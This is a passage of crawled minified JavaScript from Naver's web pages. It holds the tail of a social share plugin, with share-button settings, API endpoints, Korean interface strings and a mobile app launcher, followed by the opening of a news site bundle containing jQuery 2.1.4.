열기"},grafolio:{key:"3adeb80f4ef2c2535f332c8a19dc13c1",text:"Grafolio"},naverpayapp:{key:"71031e117781022bd762926c20d6a8f0",text:"네이버페이 앱으로 열기"}},_htKakaoTemplateKey:{common:{default:4718,profile:4719,custom_web:11777},grafolio:{default:4609,profile:4604},naverpayapp:{custom_web:111782}},_htMarketUrl:{ios:"https://itunes.apple.com/app/id393499958",android:"market://details?id=com.nhn.android.search"},_htNaverUrl:{domain:"http://naver.com"},_htDefaultImg:{url:"http://static.naver.net/common/spi/2016/0705/mobile_212852414260.png",url_https:"https://ssl.pstatic.net/static/common/spi/2016/0705/mobile_212852414260.png",width:270,height:270},_htAppLaunchParams:{band:function(a){return{ios:{scheme:"bandapp",installId:"542613198",query:"create/post?text="+encodeURIComponent(a),universalFullUrl:"https://band.us/plugin/share?body="+encodeURIComponent(a)},android:{scheme:"bandapp",package:"com.nhn.android.band",query:"create/post?text="+encodeURIComponent(a)}}},kakaotalk:function(a){return{ios:{scheme:"kakaolink",installId:"362057947",query:"send"+a},android:{scheme:"kakaolink",package:"com.kakao.talk",query:"send"+a}}},kakaostory:function(a){return{ios:{scheme:"storylink",installId:"486244601",query:"posting"+a},android:{scheme:"storylink",package:"com.kakao.story",query:"posting"+a}}},line:function(a){return{ios:{scheme:"line",installId:"443904275",query:"msg/text/"+a},android:{scheme:"line",package:"jp.naver.line.android",query:"msg/text/"+a}}}},_sSpiDomain:{net:"https:"==window.location.protocol?"https://ssl.pstatic.net/spi":"http://spi.naver.net",com:"http://spi.naver.com"},_sLangCode:{en_us:"en_US",ja_jp:"ja_JP",ko_kr_euckr:"ko_EUC-KR",ko_kr:"ko_KR",zh_cn:"zh_CN",zh_tw:"zh_TW"},_share:{logUrl:("https:"==window.location.protocol?"https:":"http:")+"//api-share.naver.com/spi/v1/api/shareLog",device:{pc:"pc",mobile:"mobile"},type:{click:"click",finish:"finish"},button:{me:"me",keep:"keep",release:"release",copyurl:"copyurl",mail:"mail",blog:"blog",memo:"memo",cafe:"cafe",facebook:"facebook",twitter:"twitter",x:"x",band:"band",melink:"melink",keeplink:"keeplink",ktalk:"kakaotalk",kstory:"kakaostory",line:"line",weibo:"weibo",reddit:"reddit",friend:"friend",keepedit:"keepedit"},refererUrl:("https:"==window.location.protocol?"https:":"http:")+"//api-share.naver.com/spi/v1/api/invalidRefererLog",kakaoShareUrl:("https:"==window.location.protocol?"https:":"http:")+"//api-share.naver.com/spi/v1/api/invalidKakaoShareLog",sendNeloUrl:("https:"==window.location.protocol?"https:":"http:")+"//api-share.naver.com/spi/log/sendNelo"},_nClickCode:{blog:{in_:"SPI.blog",out_:"SPO.blog"},cafe:{in_:"SPI.cafe",out_:"SPO.cafe"},keep:{in_:"SPI.keep",out_:"SPO.keep"},keeplink:{in_:"SPI.keeplink",out_:"SPO.keeplink"},keepedit:{in_:"SPI.keepedit",out_:"SPO.keepedit"},memo:{in_:"SPI.memo",out_:"SPO.memo"},mail:{in_:"SPI.mail",out_:"SPO.mail"},band:{in_:"SPI.band",out_:"SPO.band"},line:{in_:"SPI.line",out_:"SPO.line"},friend:{in_:"SPI.friend",out_:"SPO.friend"},twitter:{in_:"SPI.twitter",out_:"SPO.twitter"},x:{in_:"SPI.x",out_:"SPO.x"},facebook:{in_:"SPI.facebook",out_:"SPO.facebook"},weibo:{in_:"SPI.weibo",out_:"SPO.weibo"},reddit:{in_:"SPI.reddit",out_:"SPO.reddit"},ktalk:{in_:"SPI.kakaotalk",out_:"SPO.kakaotalk"},kstory:{in_:"SPI.kakaostory",out_:"SPO.kakaostory"},copyurl:{in_:"SPI.copyurl"},release:{out_:"SPO.release"}},getDeployVariable:function(){return this._DEPLOY_VARIABLE.indexOf("test")>-1?"dev":"real"},_sValidButtonIds:["blog","cafe","keep","memo","mail","band","line","x","twitter","facebook","weibo","reddit","kakaotalk","copyurl"],_NSCS:{NSCS:"NSCS",SYSTEM:1,DARK:2}},splugin.variables._htAPI={pc:{API000:("https:"==window.location.protocol?"https://static.nid.naver.com":"http://gn.naver.com")+"/getLoginStatusLv2.nhn",API001:"https://share.naver.com/web/crawling?sourceUrl=",API101:window.location.protocol+"//me2do.naver.com/common/requestJsonpV2",API102:window.location.protocol+"//me2do.naver.com/common/requestJsonp",API310:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_token_jsonp",API311:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_check_jsonp",API312:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_bookmark_create_jsonp",API313:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_delete_jsonp",API314:"https://keep.naver.com",API315:"https://keep.naver.com/tagSelect/",API501:"https://mail.naver.com/write/tmpl",API502:"https://cafe.naver.com/CafeScrapView.naver",API503:"https://blog.naver.com/ScrapForm.naver",API504:"http://plugin.me2day.net/v1/me2post/create_post_form.nhn",API505:"https://www.facebook.com/dialog/share",API506:"https://twitter.com/intent/tweet",API507:"http://yozm.daum.net/api/popup/prePost",API508:"https://memo.naver.com/plugin/view",API509:"https://calendar.naver.com/cplugin",API510:"http://webmsg.naver.com/api/send_url.php",API511:"https://band.us/plugin/share",API512:"http://post.naver.com/post/share.naver",API514:"https://service.weibo.com/share/share.php",API515:"https://reddit.com/submit",API516:"https://social-plugins.line.me/lineit/share?url="},mobile:{API000:("https:"==window.location.protocol?"https://static.nid.naver.com":"http://gn.naver.com")+"/getLoginStatusLv2.nhn",API001:"https://share.naver.com/web/crawling?sourceUrl=",API101:window.location.protocol+"//me2do.naver.com/common/requestJsonpV2",API102:"https://nid.naver.com/nidlogin.login?svctype=262144&url=",API103:window.location.protocol+"//me2do.naver.com/common/requestJsonp",API201:"http://m.relation.commcast.naver.com/m",API310:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_token_jsonp",API311:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_check_jsonp",API312:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_bookmark_create_jsonp",API313:"https://apis.naver.com/spi_consumer/naver_keep/v1_web_keep_delete_jsonp",API314:"https://m.keep.naver.com",API315:"https://m.keep.naver.com/tagSelect/",API501:"https://m.mail.naver.com/m/write/tmpl",API502:"https://m.cafe.naver.com/CafeScrapView.naver",API503:"https://m.blog.naver.com/ScrapForm.naver",API504:"http://plugin.me2day.net/v1/me2post/create_post_form.nhn",API505:"https://www.facebook.com/dialog/share",API506:"https://twitter.com/intent/tweet",API507:"http://m.yozm.daum.net/user/message/post",API508:"https://line.naver.jp/msg/text/",API509:"line://msg/text/",API510:"https://m.memo.naver.com/plugin/view",API511:"https://m.calendar.naver.com/main.naver",API513:"bandapp://create/post",API514:"kakaolink://send",API515:"myp://sendMessage",API516:"storylink://posting",API517:"line://msg/image/",API518:"http://post.naver.com/post/share.naver",API519:"naverapp://clipboard",API521:"https://line.me/R/msg/text/?",API522:"https://social-plugins.line.me/lineit/share?url=",API524:"https://service.weibo.com/share/share.php",API525:"https://reddit.com/submit",API526:"https://friends.naver.com/share",API601:"http://api.spi.naver.com/rating/",API900:"http://naverapp.naver.com/install.nhn",API901:"https://band.us/plugin/share"}},splugin.variables._htAPI&&splugin.variables._htAPI.mobile&&(splugin.variables._htAPI=splugin.variables._htAPI.mobile),splugin.locale={lang:"ko",button:{band:{text:"밴드",tag:'<span class="spi_blind">블로그 보내기</span>'},line:{text:"라인",tag:'<span class="spi_blind">라인 보내기</span>'},blog:{text:"블로그",tag:'<span class="spi_blind">블로그 보내기</span>'},post:{text:"포스트",tag:'<span class="spi_blind">포스트 보내기</span>'},twitter:{text:"트위터",tag:'<span class="spi_blind">트위터 보내기</span>'},x:{text:"X",tag:'<span class="spi_blind">X 보내기</span>'},kakaotalk:{text:"카카오톡",tag:'<span class="spi_blind">카카오톡 보내기</span>'},release:{text:"공유하기 레이어 열기",tag:'<span class="spi_blind">공유하기 레이어 열기</span>'},keep:{text:"Keep",tag:'<span class="spi_blind">Keep에 저장</span>'},copyurl:{text:"URL복사",tag:'<span class="spi_blind">URL복사</span>'},cafe:{text:"카페",tag:'<span class="spi_blind">카페 보내기</span>'},memo:{text:"메모",tag:'<span class="spi_blind">메모에 저장</span>'},mail:{text:"메일",tag:'<span class="spi_blind">메일로 보내기</span>'},calendar:{text:"일정",tag:'<span class="spi_blind">일정</span>'},facebook:{text:"페이스북",tag:'<span class="spi_blind">페이스북 보내기</span>'},kakaostory:{text:"카카오스토리",tag:'<span class="spi_blind">카카오스토리 보내기</span>'},mypeople:{text:"마이피플",tag:'<span class="spi_blind">마이피플</span></span>'},weibo:{text:"웨이보",tag:'<span class="spi_blind">웨이보 보내기</span>'},reddit:{text:"레딧",tag:'<span class="spi_blind">레딧 보내기</span>'},friend:{text:"친구",tag:'<span class="spi_blind">친구 보내기</span>'}},message:{share:{default:"공유하기",member:"멤버 초대하기",recommend:"추천하기",travel:"출장여행 회원 초대"},close:"닫기",layerClose:"레이어 닫기",sourcePrefix:"출처 : ",source:"네이버",appname:"네이버",keep:{success:{text1:"Keep에 저장되었습니다.",link:"목록보기",edit:"편집하기"},confirm:{text1:"이미 Keep에 저장되었습니다.",text2:"목록에서 확인하시겠습니까?",btn_yes:"Keep 목록",btn_no:"취소"},error:"서버 접속이 원활하지 않습니다.\n잠시 후 다시 시도해 주십시오.",maintanance:"성능 개선을 위한 임시점검 중입니다."},copyurl:{success:"주소가 복사되었습니다. <br>원하는 곳에 붙여넣기 해주세요.",web:"URL을 길게 누르시면 복사하실 수 있습니다."},friend:{error:"서버 접속이 원활하지 않습니다.\n잠시 후 다시 시도해 주십시오."},error:{only_mobile:"모바일에서 이용이 가능한 기능입니다.\n운영체제가 안드로이드, iOS인 기기에서 이용해 주세요.",maintanance:"성능 개선을 위한 임시점검 중입니다.",shorturl:"단축URL 생성오류"}}},splugin.instance={},function(){function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){return e(b[g][1][a]||a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}return a}()({1:[function(a,b,c){!function(a,d){"object"==typeof c&&"object"==typeof b?b.exports=d():"function"==typeof define&&define.amd?define([],d):"object"==typeof c?c.Controller=d():a.Controller=d()}(window,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={i:d,l:!1,exports:{}};return a[d].call(e.exports,e,e.exports,b),e.l=!0,e.exports}var c={};return b.m=a,b.c=c,b.d=function(a,c,d){b.o(a,c)||Object.defineProperty(a,c,{enumerable:!0,get:d})},b.r=function(a){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},b.t=function(a,c){if(1&c&&(a=b(a)),8&c)return a;if(4&c&&"object"==typeof a&&a&&a.__esModule)return a;var d=Object.create(null);if(b.r(d),Object.defineProperty(d,"default",{enumerable:!0,value:a}),2&c&&"string"!=typeof a)for(var e in a)b.d(d,e,function(b){return a[b]}.bind(null,e));return d},b.n=function(a){var c=a&&a.__esModule?function(){return a.default}:function(){return a};return b.d(c,"a",c),c},b.o=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},b.p="",b(b.s=19)}([function(a,b,c){(function(b){var c="object",d=function(a){return a&&a.Math==Math&&a};a.exports=d(typeof globalThis==c&&globalThis)||d(typeof window==c&&window)||d(typeof self==c&&self)||d(typeof b==c&&b)||Function("return this")()}).call(this,c(23))},function(a,b){a.exports={}},function(a,b,c){a.exports=c(40)},function(a,b){a.exports=function(a){try{return!!a()}catch(a){return!0}}},function(a,b,c){"use strict";var d=c(0),e=c(24).f,f=c(29),g=c(1),h=c(30),i=c(32),j=c(13),k=function(a){var b=function(b,c,d){if(this instanceof a){switch(arguments.length){case 0:return new a;case 1:return new a(b);case 2:return new a(b,c)}return new a(b,c,d)}return a.apply(this,arguments)};return b.prototype=a.prototype,b};a.exports=function(a,b){var c,l,m,n,o,p,q,r,s=a.target,t=a.global,u=a.stat,v=a.proto,w=t?d:u?d[s]:(d[s]||{}).prototype,x=t?g:g[s]||(g[s]={}),y=x.prototype;for(m in b)c=!f(t?m:s+(u?".":"#")+m,a.forced)&&w&&j(w,m),o=x[m],c&&(p=a.noTargetGet?(r=e(w,m))&&r.value:w[m]),n=c&&p?p:b[m],c&&typeof o==typeof n||(q=a.bind&&c?h(n,d):a.wrap&&c?k(n):v&&"function"==typeof n?h(Function.call,n):n,(a.sham||n&&n.sham||o&&o.sham)&&i(q,"sham",!0),x[m]=q,v&&(j(g,l=s+"Prototype")||i(g,l,{}),g[l][m]=n,a.real&&y&&!y[m]&&i(y,m,n)))}},function(a,b,c){var d=c(3);a.exports=!d(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b){a.exports="\t\n\v\f\r  　\u2028\u2029"},function(a,b,c){a.exports=c(49)},function(a,b){a.exports=function(a,b){return{enumerable:!(1&a),configurable:!(2&a),writable:!(4&a),value:b}}},function(a,b,c){var d=c(26),e=c(11);a.exports=function(a){return d(e(a))}},function(a,b){a.exports=function(a){if(void 0==a)throw TypeError("Can't call method on "+a);return a}},function(a,b,c){var d=c(6);a.exports=function(a,b){if(!d(a))return a;var c,e;if(b&&"function"==typeof(c=a.toString)&&!d(e=c.call(a)))return e;if("function"==typeof(c=a.valueOf)&&!d(e=c.call(a)))return e;if(!b&&"function"==typeof(c=a.toString)&&!d(e=c.call(a)))return e;throw TypeError("Can't convert object to primitive value")}},function(a,b){var c={}.hasOwnProperty;a.exports=function(a,b){return c.call(a,b)}},function(a,b,c){var d=c(5),e=c(3),f=c(28);a.exports=!d&&!e(function(){return 7!=Object.defineProperty(f("div"),"a",{get:function(){return 7}}).a})},function(a,b,c){var d=c(11),e="["+c(7)+"]",f=RegExp("^"+e+e+"*"),g=RegExp(e+e+"*$"),h=function(a){return function(b){var c=String(d(b));return 1&a&&(c=c.replace(f,"")),2&a&&(c=c.replace(g,"")),c}};a.exports={start:h(1),end:h(2),trim:h(3)}},function(a,b){var c=Math.ceil,d=Math.floor;a.exports=function(a){return isNaN(a=+a)?0:(a>0?d:c)(a)}},function(a,b,c){a.exports=c(20)},function(a,b,c){a.exports=c(36)},function(a,b,c){c.r(b),c.d(b,"launchApp",function(){return n}),c.d(b,"AppLauncher",function(){return l});var d=c(17),e=c.n(d),f=c(18),g=c.n(f),h=c(2),i=c.n(h),j=c(8),k=c.n(j),l=function(){function a(){var a=this;this.version="1.8.13",this.EXECUTION_LIMIT=1500,this.INSTALL_DELAY=1e3,this.isBrowser="undefined"!=typeof window,this._oAgent=this._getOS(),this._deviceInfo=function(){if(a.isBrowser){var b=window.navigator.userAgent,c={};return c.chrome25=b.match(/Chrome\/(\d+)/)&&RegExp.$1>=25,c.chrome40=b.match(/Chrome\/(\d+)/)&&RegExp.$1>=40,c.chromeCustomBrowser=/Version[d+.]+ Chrome/.test(b),c.lgIframeDevice=/LG-F(370|350|340|310|300|240)/.test(b),c.lgIframeTarget=c.chromeCustomBrowser&&c.lgIframeDevice,c}return{}}()}var b=a.prototype;return b.launch=function(a){if(this._oAgent.ios||this._oAgent.iphone||this._oAgent.ipados){if(a.ios.redirect)return this._changeLocation(a.ios.redirect),!1;!0===this._isIOS9Plus()?a.ios.universal||a.ios.universalFullUrl?this._launchIOSByUniversalLink(a):!0===this._isNaverInApp()?(this._installIOS(a),this._launchIOSWithFrame(a)):(this._launchIOS(a),a.ios.scheme||this._changeLocation("https://itunes.apple.com/app/id"+a.ios.installId+"?mt=8")):(this._installIOS(a),this._launchIOSWithFrame(a))}else if(this._oAgent.android){if(a.android.redirect)return this._changeLocation(a.android.redirect),!1;this._launchAndroid(a)}else this._printNotMatchInfo(a);return!0},b._launchAppByIframe=function(a){var b=document.createElement("iframe");b.style.display="none",b.src=a,document.body.appendChild(b),k()(function(){document.body.removeChild(b)},1e3)},b._launchIOSByUniversalLink=function(a){a.ios.universalFullUrl?this._changeLocation(a.ios.universalFullUrl):this._changeLocation(a.ios.universal+a.ios.query)},b._launchIOS=function(a){return!!a.ios.scheme&&(this._changeLocation(a.ios.scheme+"://"+a.ios.query),!0)},b._launchIOSWithFrame=function(a){if(!a.ios.scheme)return!1;var b=a.ios.scheme+"://"+a.ios.query;return this._launchAppByIframe(b),!0},b._installIOS=function(a){var b=this,c=+new Date,d="https://itunes.apple.com/app/id"+a.ios.installId+"?mt=8",e=this.INSTALL_DELAY;a.ios.scheme||(e=0),window.nhnAppCheckTimer=k()(function(){+new Date-c<b.EXECUTION_LIMIT&&b._changeLocation(d)},e)},b._launchAndroid=function(a){if(!a.android.scheme)return this._launchAndroidWithIntent("market://details?id="+a.android.package),!1;if(!0===this._isNaverInApp()&&"naverapp"===a.android.scheme){var b=a.android.scheme+"://"+a.android.query;this._launchAndroidWithIntent(b)}else{var c="intent://"+a.android.query+"#Intent;",d=["appstore","redirect","query","fallback"];for(var e in a.android){var f=a.android[e];i()(d).call(d,e)<0&&f&&(c+=e+"="+f+";")}c+="end",this._launchAndroidWithIntent(c)}return!0},b._launchAndroidWithIntent=function(a){!0===this._isNaverInApp()&&!0!==this._isCrosswalk()&&g()(this._oAgent.version)>=4.4?this._launchAppByIframe(a):this._changeLocation(a)},b._printNotMatchInfo=function(a){var b=a.config.unsupportedMsg;b&&window.alert(b)},b._getOS=function(){var a,b=this.isBrowser?window.navigator.userAgent.toLowerCase():"",c=!1,d=!1,e=!1,f="";return b.match(/ipad/i)||b.match(/iphone/i)?(c=!0,a=i()(b).call(b,"os ")):i()(b).call(b,"macintosh")>-1&&"ontouchend"in document?(d=!0,a=i()(b).call(b,"version/")):b.match(/android/i)&&(e=!0,a=i()(b).call(b,"android ")),!0===c&&a>-1?f=b.substr(a+3,3).replace("_","."):!0===d&&a>-1?f=b.substr(a+8,4):!0===e&&a>-1&&(f=b.substr(a+8,3)),{ios:c,iphone:!1,ipados:d,android:e,version:f}},b._isIframeTarget=function(){if(!this.isBrowser)return!1;var a=this._deviceInfo;return 1===window.g_inapp||!!a.lgIframeTarget||!a.chrome25},b._isNaverInApp=function(){return!!this.isBrowser&&(/NAVER/.test(window.navigator.userAgent)||window.g_inapp&&1===window.g_inapp)},b._isCrosswalk=function(){return!!this.isBrowser&&/Crosswalk/.test(window.navigator.userAgent)},b._isIOS9Plus=function(){return e()(this._oAgent.version,10)>=9},b._changeLocation=function(a){top.location.href=a},a}(),m=new l,n=function(a){var b=a.getAttribute("data-confirm-msg");return!(b&&!1===window.confirm(b)||(m.launch({ios:{scheme:a.getAttribute("data-ios-scheme"),installId:a.getAttribute("data-ios-install"),query:a.getAttribute("data-ios-query"),redirect:a.getAttribute("data-ios-redirect"),universal:a.getAttribute("data-ios-universal"),universalFullUrl:a.getAttribute("data-ios-universal-fullurl")},android:{scheme:a.getAttribute("data-android-scheme"),package:a.getAttribute("data-android-package"),query:a.getAttribute("data-android-query"),action:a.getAttribute("data-android-action"),category:a.getAttribute("data-android-category"),redirect:a.getAttribute("data-android-redirect")},config:{unsupportedMsg:a.getAttribute("data-unsupported-msg")}}),0))};"undefined"!=typeof window&&(void 0===window.nhn&&(window.nhn={}),window.nhn.mobile=window.nhn.mobile||{},window.nhn.mobile.AppLauncher=window.nhn.mobile.AppLauncher||l,window.nhn.mobile.oAppLauncher=window.nhn.mobile.oAppLauncher||m,window.nhn.mobile.launchApp=window.nhn.mobile.launchApp||n,void 0===window.naver&&(window.naver={}),window.naver.mobile=window.naver.mobile||{},window.naver.mobile.AppLauncher=window.naver.mobile.AppLauncher||l,window.naver.mobile.oAppLauncher=window.naver.mobile.oAppLauncher||m,window.naver.mobile.launchApp=window.naver.mobile.launchApp||n),b.default=m},function(a,b,c){a.exports=c(21)},function(a,b,c){c(22);var d=c(1);a.exports=d.parseInt},function(a,b,c){var d=c(4),e=c(35);d({global:!0,forced:parseInt!=e},{parseInt:e})},function(a,b){var c;c=function(){return this}();try{c=c||new Function("return this")()}catch(a){"object"==typeof window&&(c=window)}a.exports=c},function(a,b,c){var d=c(5),e=c(25),f=c(9),g=c(10),h=c(12),i=c(13),j=c(14),k=Object.getOwnPropertyDescriptor;b.f=d?k:function(a,b){if(a=g(a),b=h(b,!0),j)try{return k(a,b)}catch(a){}if(i(a,b))return f(!e.f.call(a,b),a[b])}},function(a,b,c){"use strict";var d={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,f=e&&!d.call({1:2},1);b.f=f?function(a){var b=e(this,a);return!!b&&b.enumerable}:d},function(a,b,c){var d=c(3),e=c(27),f="".split;a.exports=d(function(){return!Object("z").propertyIsEnumerable(0)})?function(a){return"String"==e(a)?f.call(a,""):Object(a)}:Object},function(a,b){var c={}.toString;a.exports=function(a){return c.call(a).slice(8,-1)}},function(a,b,c){var d=c(0),e=c(6),f=d.document,g=e(f)&&e(f.createElement);a.exports=function(a){return g?f.createElement(a):{}}},function(a,b,c){var d=c(3),e=/#|\.prototype\./,f=function(a,b){var c=h[g(a)];return c==j||c!=i&&("function"==typeof b?d(b):!!b)},g=f.normalize=function(a){return String(a).replace(e,".").toLowerCase()},h=f.data={},i=f.NATIVE="N",j=f.POLYFILL="P";a.exports=f},function(a,b,c){var d=c(31);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 0:return function(){return a.call(b)};case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(String(a)+" is not a function");return a}},function(a,b,c){var d=c(5),e=c(33),f=c(9);a.exports=d?function(a,b,c){return e.f(a,b,f(1,c))}:function(a,b,c){return a[b]=c,a}},function(a,b,c){var d=c(5),e=c(14),f=c(34),g=c(12),h=Object.defineProperty;b.f=d?h:function(a,b,c){if(f(a),b=g(b,!0),f(c),e)try{return h(a,b,c)}catch(a){}if("get"in c||"set"in c)throw TypeError("Accessors not supported");return"value"in c&&(a[b]=c.value),a}},function(a,b,c){var d=c(6);a.exports=function(a){if(!d(a))throw TypeError(String(a)+" is not an object");return a}},function(a,b,c){var d=c(0),e=c(15).trim,f=c(7),g=d.parseInt,h=/^[+-]?0[Xx]/,i=8!==g(f+"08")||22!==g(f+"0x16");a.exports=i?function(a,b){var c=e(String(a));return g(c,b>>>0||(h.test(c)?16:10))}:g},function(a,b,c){a.exports=c(37)},function(a,b,c){c(38);var d=c(1);a.exports=d.parseFloat},function(a,b,c){var d=c(4),e=c(39);d({global:!0,forced:parseFloat!=e},{parseFloat:e})},function(a,b,c){var d=c(0),e=c(15).trim,f=c(7),g=d.parseFloat,h=1/g(f+"-0")!=-1/0;a.exports=h?function(a){var b=e(String(a)),c=g(b);return 0===c&&"-"==b.charAt(0)?0:c}:g},function(a,b,c){a.exports=c(41)},function(a,b,c){var d=c(42),e=Array.prototype;a.exports=function(a){var b=a.indexOf;return a===e||a instanceof Array&&b===e.indexOf?d:b}},function(a,b,c){c(43);var d=c(48);a.exports=d("Array").indexOf},function(a,b,c){"use strict";var d=c(4),e=c(44).indexOf,f=c(47),g=[].indexOf,h=!!g&&1/[1].indexOf(1,0)<0,i=f("indexOf");d({target:"Array",proto:!0,forced:h||i},{indexOf:function(a){return h?g.apply(this,arguments)||0:e(this,a,arguments.length>1?arguments[1]:void 0)}})},function(a,b,c){var d=c(10),e=c(45),f=c(46),g=function(a){return function(b,c,g){var h,i=d(b),j=e(i.length),k=f(g,j);if(a&&c!=c){for(;j>k;)if((h=i[k++])!=h)return!0}else for(;j>k;k++)if((a||k in i)&&i[k]===c)return a||k||0;return!a&&-1}};a.exports={includes:g(!0),indexOf:g(!1)}},function(a,b,c){var d=c(16),e=Math.min;a.exports=function(a){return a>0?e(d(a),9007199254740991):0}},function(a,b,c){var d=c(16),e=Math.max,f=Math.min;a.exports=function(a,b){var c=d(a);return c<0?e(c+b,0):f(c,b)}},function(a,b,c){"use strict";var d=c(3);a.exports=function(a,b){var c=[][a];return!c||!d(function(){c.call(null,b||function(){throw 1},1)})}},function(a,b,c){var d=c(1);a.exports=function(a){return d[a+"Prototype"]}},function(a,b,c){c(50),a.exports=c(1).setTimeout},function(a,b,c){var d=c(4),e=c(0),f=c(51),g=[].slice,h=function(a){return function(b,c){var d=arguments.length>2,e=d?g.call(arguments,2):void 0;return a(d?function(){("function"==typeof b?b:Function(b)).apply(this,e)}:b,c)}};d({global:!0,bind:!0,forced:/MSIE .\./.test(f)},{setTimeout:h(e.setTimeout),setInterval:h(e.setInterval)})},function(a,b,c){var d=c(52);a.exports=d("navigator","userAgent")||""},function(a,b,c){var d=c(1),e=c(0),f=function(a){return"function"==typeof a?a:void 0};a.exports=function(a,b){return arguments.length<2?f(d[a])||f(e[a]):d[a]&&d[a][b]||e[a]&&e[a][b]}}]).default})},{}]},{},[1]);

--- FILE ---
content_type: text/javascript
request_url: https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/news.mobile.js
body_size: 166612
content:
/*!
 * news_mobile 1.19.5+20191017 - 20191018 15:37:30
 *
 * Copyright (c) 2019
 * Licensed under the NAVER license.
 */
/*!
 * jQuery JavaScript Library v2.1.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2015-04-28T16:01Z
 */
(function(b,a){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=b.document?a(b,true):function(c){if(!c.document){throw new Error("jQuery requires a window with a document")
}return a(c)
}
}else{a(b)
}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var arr=[];
var slice=arr.slice;
var concat=arr.concat;
var push=arr.push;
var indexOf=arr.indexOf;
var class2type={};
var toString=class2type.toString;
var hasOwn=class2type.hasOwnProperty;
var support={};
var document=window.document,version="2.1.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context)
},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase()
};
jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this)
},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this)
},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);
ret.prevObject=this;
ret.context=this.context;
return ret
},each:function(callback,args){return jQuery.each(this,callback,args)
},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem)
}))
},slice:function(){return this.pushStack(slice.apply(this,arguments))
},first:function(){return this.eq(0)
},last:function(){return this.eq(-1)
},eq:function(i){var len=this.length,j=+i+(i<0?len:0);
return this.pushStack(j>=0&&j<len?[this[j]]:[])
},end:function(){return this.prevObject||this.constructor(null)
},push:push,sort:arr.sort,splice:arr.splice};
jQuery.extend=jQuery.fn.extend=function(){var options,name,src,copy,copyIsArray,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;
if(typeof target==="boolean"){deep=target;
target=arguments[i]||{};
i++
}if(typeof target!=="object"&&!jQuery.isFunction(target)){target={}
}if(i===length){target=this;
i--
}for(;
i<length;
i++){if((options=arguments[i])!=null){for(name in options){src=target[name];
copy=options[name];
if(target===copy){continue
}if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;
clone=src&&jQuery.isArray(src)?src:[]
}else{clone=src&&jQuery.isPlainObject(src)?src:{}
}target[name]=jQuery.extend(deep,clone,copy)
}else{if(copy!==undefined){target[name]=copy
}}}}}return target
};
jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg)
},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function"
},isArray:Array.isArray,isWindow:function(obj){return obj!=null&&obj===obj.window
},isNumeric:function(obj){return !jQuery.isArray(obj)&&(obj-parseFloat(obj)+1)>=0
},isPlainObject:function(obj){if(jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false
}if(obj.constructor&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false
}return true
},isEmptyObject:function(obj){var name;
for(name in obj){return false
}return true
},type:function(obj){if(obj==null){return obj+""
}return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj
},globalEval:function(code){var script,indirect=eval;
code=jQuery.trim(code);
if(code){if(code.indexOf("use strict")===1){script=document.createElement("script");
script.text=code;
document.head.appendChild(script).parentNode.removeChild(script)
}else{indirect(code)
}}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase)
},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase()
},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);
if(args){if(isArray){for(;
i<length;
i++){value=callback.apply(obj[i],args);
if(value===false){break
}}}else{for(i in obj){value=callback.apply(obj[i],args);
if(value===false){break
}}}}else{if(isArray){for(;
i<length;
i++){value=callback.call(obj[i],i,obj[i]);
if(value===false){break
}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);
if(value===false){break
}}}}return obj
},trim:function(text){return text==null?"":(text+"").replace(rtrim,"")
